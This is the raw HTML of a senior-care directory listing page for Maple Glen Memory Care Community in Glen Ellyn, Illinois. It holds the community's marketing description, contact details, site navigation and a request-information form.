	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5aadbd1014334" data-node="5aadbd1014334">
	<div class="fl-module-content fl-node-content">
				<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-header-mobile" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options</span></a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories</span></a></li>
<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources</span></a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aadbd1014283 fl-col-group-nested" data-node="5aadbd1014283">
			<div class="fl-col fl-node-5aadbd1014370 fl-col-bg-color fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aadbd1014370">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5aadbd10143ab" data-node="5aadbd10143ab">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="login-bar">
    <div class="my-lisitngs"><a href="/my-listings">My Listings<span>0</span></a></div>
    <div class="my-search"><a href="/my-searches">My Searches<span>0</span></a></div>
            <div class="login"><a href="/login">Login</a></div>
        <div class="search"><a  data-fancybox data-src="#search-form" href="javascript:;">Search</a></div>
</div>


<div id="search-form" style="display:none;">
	<div class="search-form-popup">
		<form action="/search">
			<label>Search by City and State or Zip</label>
			<input type="text" id="autocomplete" class="form-control" name="loc" placeholder="Type a city and state or a zip" autocomplete="off"> 
			<button type="submit"><i class="fa fa-search"></i>Search Now</button>
		</form>
	</div>
</div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aadbd10142be fl-col-group-nested" data-node="5aadbd10142be">
			<div class="fl-col fl-node-5aadbd10143e6 fl-col-bg-color fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aadbd10143e6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-5aadbd1014421" data-node="5aadbd1014421">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://twitter.com/New_LifeStyles" target="_blank" rel="noopener" >
							<i class="fa fa-twitter-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/newlifestyles" target="_blank" rel="noopener" >
							<i class="fa fa-facebook-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/new-lifestyles" target="_blank" rel="noopener" >
							<i class="fa fa-linkedin-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-uabb_gradient fl-node-5aaba726ea8a0 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aaba726ea8a0">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aaba726ea8fb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5aaba726ea8fb">
			<div class="fl-col fl-node-5aaba726ea93f fl-col-bg-color fl-col-small-custom-width" data-node="5aaba726ea93f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5aaba726eaaaa" data-node="5aaba726eaaaa">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-header" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/"><span class="menu-item-text"><i class="fas fa-home" data-icon="fas fa-home"></i></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/independent-living"><span class="menu-item-text">Independent Living</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/assisted-living"><span class="menu-item-text">Assisted Living</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/care-homes"><span class="menu-item-text">Care Homes</span></a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/respite-care"><span class="menu-item-text">Respite Care</span></a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/memory-care"><span class="menu-item-text">Memory Care</span></a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/nursing-homes-and-rehab"><span class="menu-item-text">Nursing Homes</span></a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/home-care"><span class="menu-item-text">Home Care</span></a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/hospice-care"><span class="menu-item-text">Hospice Care</span></a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/products-services"><span class="menu-item-text">Products &#038; Services</span></a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/continuing-care-retirement-community"><span class="menu-item-text">Continuing Care Retirement Community</span></a></li>
	<li id="menu-item-12306" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/rehabilitation"><span class="menu-item-text">Rehabilitation</span></a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/view-digital-print-guide"><span class="menu-item-text">View Digital Print Guide</span></a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/senior-care-organizations"><span class="menu-item-text">Senior Care Organizations</span></a></li>
</ul>
</li>
<li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/faq"><span class="menu-item-text">FAQ</span></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/helpful-links"><span class="menu-item-text">Helpful Links</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/state-licensing"><span class="menu-item-text">State Licensing</span></a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us/press-releases"><span class="menu-item-text">Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/communities-service-providers/advertising"><span class="menu-item-text">Advertising</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5aaba76503930 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aaba76503930">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aaba76507d52" data-node="5aaba76507d52">
			<div class="fl-col fl-node-5aaba76507e97 fl-col-bg-color fl-col-small" data-node="5aaba76507e97">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5abbddb115257" data-node="5abbddb115257">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="td-builder-breadcrumb"><span><span><a href="https://www.newlifestyles.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Maple Glen Memory Care Community</span></span></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5aaba76507eda fl-col-bg-color fl-col-small" data-node="5aaba76507eda">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-custom-icon-group fl-node-5ab0233463ece" data-node="5ab0233463ece">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group fl-icon-group-right">
							<script type="text/javascript">
				jQuery( document ).ready( function(){
					jQuery( document ).on( 'click', 'a[href="#print"]', function( e ){
						e.preventDefault();
						console.log( '------print' );
						window.print();
					})	
				})
			</script>
							<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#print" 
							class="" 
							target="_blank" 
							aria-label="link to #print" rel="noopener">
													<i class="fas fa-print custom-class"></i>
									</a>
							</span>

								</div>
											<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#email" 
							class="addthis_button_email" 
							target="_blank" 
							aria-label="link to #email" rel="noopener">
													<i class="ua-icon ua-icon-mail2 custom-class"></i>
									</a>
							</span>

								</div>
											<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#share" 
							class="addthis_button_compact" 
							target="_blank" 
							aria-label="link to #share" rel="noopener">
													<i class="fas fa-share-alt custom-class"></i>
									</a>
							</span>

								</div>
			</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>
        <div id="page" class="hfeed site grid-container container grid-parent">
            <div id="content" class="site-content">
                
<div class='row single-listing'>
            <div class='col'>
            <div class='d-none' name='ListingId'>333468</div>
            <div class='card'>
				<div class=" title-col">
					<h1 class='card-header'>
						<span name='CompanyName'>Maple Glen Memory Care Community</span>
					</h1>
									</div>
				<div class="logo-col">
											<img width="250" src="https://www.newlifestyles.com/wp-content/uploads/2020/05/66116-maple-glen-memory-care-community-il-glen-ellyn.png" class="listing-detail-logo" itemprop="image" alt="Maple Glen Memory Care Community">
									</div>
				<div class="clearfix"></div>
                  <p>
            <div class="request-button"><a href="#requestInfo">Request Rates</a></div>
          </p>
        
				
				
				

                
                                    <div class="listing-body">
                                                                            <p class="MsoNormal"><span style="mso-bidi-font-family:Calibri;mso-bidi-theme-font: minor-latin">Maple Glen Memory Care Community, a Koelsch Community, and family owned since 1958 </span><span style="mso-fareast-font-family:&quot;Times New Roman&quot;; mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin">is set-up with spacious common areas, specifically designed for resident well-being and enjoyment.</span><span style="mso-bidi-font-family:Calibri;mso-bidi-theme-font: minor-latin"> Imagine your loved one thriving in a community where they are treated like family. Warmth, respect and compassion abound in our beautiful setting that caters to those with memory loss.</span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto; mso-outline-level:4"><span style="mso-fareast-font-family:&quot;Times New Roman&quot;; mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-bidi-font-weight: bold">If your loved one is just in the beginning stages of Alzheimer’s, Dementia, Memory Care, or needs more one-on-one care, Maple Glen Memory Care Community will be the perfect alternative to a skilled nursing environment. Trained professional staff and licensed nurses will be on site 24 hours a day, 7 days a week to meet the specific needs of each person and remain committed to bringing dignity, respect and the highest standards of service to all of our 'family members'. Whether for a short respite stay or for a lifetime, our family will take care of your family.</span></p>
<p class="MsoNormal"><span style="mso-fareast-font-family:&quot;Times New Roman&quot;; mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin">Maple Glen Memory Care Community offers an abundance of amenities and services designed to keep our seniors healthy and happy in a beautifully appointed and secured environment. </span></p>
<p><span style="font-family:&quot;Calibri&quot;,sans-serif;mso-ascii-theme-font:minor-latin; mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:minor-latin">We understand the challenges that families who are caring for loved ones with memory loss. Maple Glen Memory Care Community will offer in-house support groups for family-caregivers as well as facilitate strategic relationships in the community to inspire our 'family' of residents.</span></p>
<p><span style="font-family:&quot;Calibri&quot;,sans-serif;mso-ascii-theme-font:minor-latin; mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:minor-latin">Along with excellence in care, Maple Glen Memory Care Community will offer full meals, vibrant mental and physical activities 7 days a week, scheduled social outings on a wheelchair-accessible bus, and regular family engagement opportunities. With over half a century of experience caring for seniors, you can be certain the Koelsch family will take great care of yours!</span></p>
<style></style>
                                                                    </div>
                                                    <p>
                        <strong>Category</strong>
                        <br>
                        Memory Care                    </p>
                                                                                                                                
                <div class='row'>
                    <div class='col'><a class='back-to-search-results' style="cursor: pointer;" ><span><i class="fa fa-angle-left" aria-hidden="true"></i></span>Back to search results</a></div>
                </div>
            </div>
            <div class="community-callout">
                                    <img width="250" src="https://www.newlifestyles.com/wp-content/uploads/2020/05/66116-maple-glen-memory-care-community-il-glen-ellyn.png" class="listing-detail-logo" itemprop="image" alt="Maple Glen Memory Care Community">
                                                                    <a class="button btn-purple" href="#request-information">REQUEST MORE INFO</a>
                                <a class="button btn-purple save-listing" data-listing="333468">SAVE LISTING</a>
                                    <div class="search-results-item-features clearfix">
                                                                                                                    </div>
                            </div>
                            <div class="form community-request-form desktop-form" id="request-information">
                    <a id="requestInfo"></a>
                    <h4>
                        Request Information
                    </h4>
                    <p>
                        Fill out the form for more information on <strong>Maple Glen Memory Care Community</strong>.
                    </p>

                    <div class="fields clearfix form-wrapper">
                        <p><span class="required">*</span> <small>Required Fields</small></p>
                        <form id="information-form">

                            <input type="hidden" name="to_email" value="info@alternativesforseniors.com,jennifer@newlifestyles.com"/>
                            <input type="hidden" name="ListingId" value="333468"/>
                            <input type="hidden" name="company" value="Maple Glen Memory Care Community"/>
                            <input type="hidden" name="category" value="Memory Care"/>
                            <div class="formBody">
                                <div class="formRow">
                                    <span class="labelItems"><span class="required">*</span> Name</span>
                                    <input required name="name" type="text" class="formTextBox" value="" />
                                </div>
                                <div class="formRow">
                                    <span class="labelItems"><span class="required">*</span> Email Address</span>
                                    <input required name="email" class="formTextBox" value="" />
                                </div>
                                <div class="formRow">
                                    <span class="labelItems">Phone</span>
                                    <input id="phone" name="phone" class="formTextBox" value="" />
                                </div>
                                <div class="formRow">
                                    <span class="labelItems"><span class="required">*</span> Looking For</span>
                                    <select name="looking" class="formDropdown">
                                        <option value="Pricing">Pricing</option>
                                        <option value="Schedule a Tour">Schedule a Tour</option>
                                        <option value="More Information">More Information</option>
                                    </select>
                                </div>
                                <div class="formRow">
                                    <span class="labelItems">Questions/Comments</span>
                                    <textarea id="Comments" name="comment" class="formTextBox"></textarea>
                                </div>
                                <div class="formRowHidden">
                                    <input type="hidden" id="listingId" value="333468">
                                </div>
                                <div class="clearFix"></div>
                            </div>
                            <div class="formFooter">
                                <div class="formSubmit">
                                    <input type="submit" class="btn-purple" name="submit" value="Submit Info Request" />
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="form-sent invisible">
                        Your information has been received.  Thank you for your submission.
                    </div>
                </div>
                    </div>
        <div class="sidebar region-sidebar-second">
            <div>
                <div class="sidebar-group sidebar-group-buttons">
                    <a class="button btn-purple save-listing" data-listing="333468">SAVE Listing <span><i class="fas fa-plus" aria-hidden="true"></i></span></a>
                    <a class="button btn-purple print-listing">PRINT Listing <span><i class="fas fa-print" aria-hidden="true"></i></span></a>
                    <a class="button btn-purple addthis_button button-split" href="javascript:void(0);">SHARE Listing <span><i class="fas fa-share-alt" aria-hidden="true"></i></span></a>
                </div>
                <div class="sidebar-group sidebar-group-contact">
                    <h4>Contact Info</h4>
                                                                    <p class="desktop-phone"><strong>Phone:</strong> <span itemprop="telephone">(866) 978-2356 </span></p>
                        <p class="mobile-phone"><strong>Phone:</strong> <span itemprop="telephone"><a href="tel:8669782356">(866) 978-2356 </a></span></p>
                                                                                		                                <p class="sidebar-group-contact-callout">Please say, "I found you at New LifeStyles!"</p>
                                    </div>
                                    <div class="sidebar-group sidebar-group-map">
                                                    <div id="ctl09_pnlAddress">

                                <div class="map-results-header">
                                    <p>
                                        <strong>Maple Glen Memory Care Community</strong><br>
                                        <span itemscope="" itemtype="http://schema.org/PostalAddress">
                                            <span itemprop="streetAddress">750 S Park Blvd<br></span>
                                            <span itemprop="addressLocality">Glen Ellyn</span>,
                                            <span itemprop="addressRegion">IL</span>
                                            <span itemprop="postalCode">60137</span>
                                        </span>
                                    </p>
                                </div>

                            </div>
                                                                            <div>

                                <h4>Map Results</h4>
                                <div id="map"></div>

                            </div>
                                            </div>
                                <div class="sidebar-group banner-page-large">

                </div>
            </div>


                            <!-- Mobile form -->
                <div class="form community-request-form mobile-form" id="request-information">
                    <a id="requestInfo"></a>
                    <h4>
                        Request Information
                    </h4>
                    <p>
                        Fill out the form for more information on <strong>Maple Glen Memory Care Community</strong>.
                    </p>

                    <div class="fields clearfix form-wrapper">
                        <p><span class="required">*</span> <small>Required Fields</small></p>
                        <form id="mobile-information-form">
                            <input type="hidden" name="to_email" value="info@alternativesforseniors.com,jennifer@newlifestyles.com"/>
                            <input type="hidden" name="ListingId" value="333468"/>
                            <input type="hidden" name="company" value="Maple Glen Memory Care Community"/>
                            <input type="hidden" name="category" value="Memory Care"/>
                            <div class="formBody">
                                <div class="formRow">
                                    <span class="labelItems"><span class="required">*</span> Name</span>
                                    <input required name="name" type="text" class="formTextBox" value="" />
                                </div>
                                <div class="formRow">
                                    <span class="labelItems"><span class="required">*</span> Email Address</span>
                                    <input required name="email" class="formTextBox" value="" />
                                </div>
                                <div class="formRow">
                                    <span class="labelItems">Phone</span>
                                    <input id="phone" name="phone" class="formTextBox" value="" />
                                </div>
                                <div class="formRow">
                                    <span class="labelItems"><span class="required">*</span> Looking For</span>
                                    <select name="looking" class="formDropdown">
                                        <option value="Pricing">Pricing</option>
                                        <option value="Schedule a Tour">Schedule a Tour</option>
                                        <option value="More Information">More Information</option>
                                    </select>
                                </div>
                                <div class="formRow">
                                    <span class="labelItems">Questions/Comments</span>
                                    <textarea id="Comments" name="comment" class="formTextBox"></textarea>
                                </div>
                                <div class="formRowHidden">
                                    <input type="hidden" id="listingId" value="333468">
                                </div>
                                <div class="clearFix"></div>
                            </div>
                            <div class="formFooter">
                                <div class="formSubmit">
                                    <input type="submit" class="btn-purple" name="submit" value="Submit Info Request" />
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="form-sent invisible">
                        Your information has been received.  Thank you for your submission.
                    </div>
                </div>

            




        </div>
    </div>


	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
	<footer class="fl-builder-content fl-builder-content-126 fl-builder-global-templates-locked" data-post-id="126" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a96e8a72ab83 fl-row-default-height fl-row-align-center" data-node="5a96e8a72ab83">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a96e8a72fcea" data-node="5a96e8a72fcea">
			<div class="fl-col fl-node-5a96e8a72fef1 fl-col-bg-color" data-node="5a96e8a72fef1">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a9e23ca032be fl-row-default-height fl-row-align-center" data-node="5a9e23ca032be">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a9e23ca1144b" data-node="5a9e23ca1144b">
			<div class="fl-col fl-node-5a9e23ca115af fl-col-bg-color fl-col-small" data-node="5a9e23ca115af">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5a9e2400579b6" data-node="5a9e2400579b6">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer1" class="menu uabb-creative-menu-expanded uabb-toggle-arrows"><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/independent-living"><span class="menu-item-text">Independent Living</span></a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/assisted-living"><span class="menu-item-text">Assisted Living</span></a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/care-homes"><span class="menu-item-text">Care Homes</span></a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/respite-care"><span class="menu-item-text">Respite Care</span></a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/memory-care"><span class="menu-item-text">Memory Care</span></a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/nursing-homes-and-rehab"><span class="menu-item-text">Nursing Homes</span></a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/home-care"><span class="menu-item-text">Home Care</span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/hospice-care"><span class="menu-item-text">Hospice Care</span></a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/products-services"><span class="menu-item-text">Products &#038; Services</span></a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/continuing-care-retirement-community"><span class="menu-item-text">Continuing Care Retirement Community</span></a></li>
	<li id="menu-item-12308" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/rehabilitation"><span class="menu-item-text">Rehabilitation</span></a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/view-digital-print-guide"><span class="menu-item-text">View Digital Print Guide</span></a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/senior-care-organizations"><span class="menu-item-text">Senior Care Organizations</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a9e23ca115fa fl-col-bg-color fl-col-small" data-node="5a9e23ca115fa">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5a9e263ec7fd3" data-node="5a9e263ec7fd3">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer2" class="menu uabb-creative-menu-expanded uabb-toggle-arrows"><li id="menu-item-4936" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
